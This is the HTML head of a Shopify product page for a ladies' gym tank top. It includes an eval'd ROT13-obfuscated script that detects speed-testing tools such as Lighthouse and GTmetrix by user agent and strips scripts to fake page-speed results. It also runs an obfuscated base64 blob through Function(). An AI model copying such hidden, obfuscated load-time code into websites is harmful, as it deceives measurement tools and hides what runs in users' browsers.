<meta property="og:site_name" content="Samson Athletics"> <meta property="og:type" content="product"> <meta property="og:title" content="Rise And Grind Ladies Cut Off Tank"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_600x.jpg?v=1672954373"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_600x.jpg?v=1672954373"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_600x.jpg?v=1672954412"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_600x.jpg?v=1672954412"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="product:price:amount" content="28.99"> <meta property="product:price:currency" content="GBP">

<script>var reducer = function (str, amount) {if (amount <0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i <str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <meta property="og:description" content="Zombie Jesus Says: Rise And Grind In This Ladies Cut Off Tank. Buy it now."> <meta name="twitter:site" content="@samsonathletics">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Rise And Grind Ladies Cut Off Tank"> <meta name="twitter:description" content="Description Size Guide Technical Info Delivery Buy it now! Hand Printed in the UK X-Small - Size 8 Small - Size 10 Medium - Size 12 Large - Size 14 X-Large - Size 16 XX-Large - Size 18 A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym. Materials: 65% Polyester, 35% Viscose. 30 single. Colour: Black Weight: 125gsm PRINT TIME Our items are printed by hand, in the UK, to order. We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days. DELIVERY CHARGES UK - Royal Mail 48 : £3.99 IRELAND - Flat Rate : £4.99 INTERNATIONAL - Rest"> <meta name="twitter:image" content="https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_240x.jpg?v=1672954373"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Rise And Grind Ladies Cut Off Tank"> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo 4.2.1 --> <link rel="preload" href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" as="style"> <link href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});         let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script> <meta name="description" content="Zombie Jesus Says: Rise And Grind In This Ladies Cut Off Tank. Buy it now." /> <link rel="shortcut icon" type="image/x-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"> <link rel="apple-touch-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="57x57" href="//samsonathletics.co.uk/cdn/shop/files/favicon_57x57.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="60x60" href="//samsonathletics.co.uk/cdn/shop/files/favicon_60x60.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="72x72" href="//samsonathletics.co.uk/cdn/shop/files/favicon_72x72.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="76x76" href="//samsonathletics.co.uk/cdn/shop/files/favicon_76x76.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="114x114" href="//samsonathletics.co.uk/cdn/shop/files/favicon_114x114.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="180x180" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="228x228" href="//samsonathletics.co.uk/cdn/shop/files/favicon_228x228.png?v=1614790841"/> <link rel="canonical" href="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank" /> <!-- Hotjar Tracking Code for http://www.samsonathletics.co.uk --> <script>

        (function(h,o,t,j,a,r){

            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

            h._hjSettings={hjid:309615,hjsv:6};

            a=o.getElementsByTagName('head')[0];

            r=o.createElement('script');r.async=1;

            r.dataset.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

            a.appendChild(r);

        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
    
    
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Nq1FxKEShlkNyA_t5D5Y20n9U7SiZT8Dlt46tDf5H7I">
<meta name="facebook-domain-verification" content="bjnqvsho1zh2iwiauuvku1vtw3bu5a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9908355151/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4cdd223c2319f300d50bfe26d7385dc">
<meta id="in-context-paypal-metadata" data-shop-id="9908355151" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=9908355151" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9908355151,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9908355151","merchantName":"Samson Athletics","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Samson Athletics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cdd223c2319f300d50bfe26d7385dc","betas":["rich-media-storefront-analytics"],"domain":"samsonathletics.co.uk","predictiveSearch":true,"shopId":9908355151,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "samsonathletics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Martin's Homepage - OPTIMIZATION","id":131996745943,"schema_name":"Turbo","schema_version":"4.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "samsonathletics.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/easygdpr.b-cdn.net\/v\/1553540745\/gdpr.min.js?shop=samsonathletics.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9908355151,"offset":0,"reqid":"454a7ad4-0089-4d60-8f56-3502c331985b-1769060687","pageurl":"samsonathletics.co.uk\/products\/rise-and-grind-ladies-cut-off-tank","u":"76bb2b4fcf2a","p":"product","rtyp":"product","rid":7627384422615};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
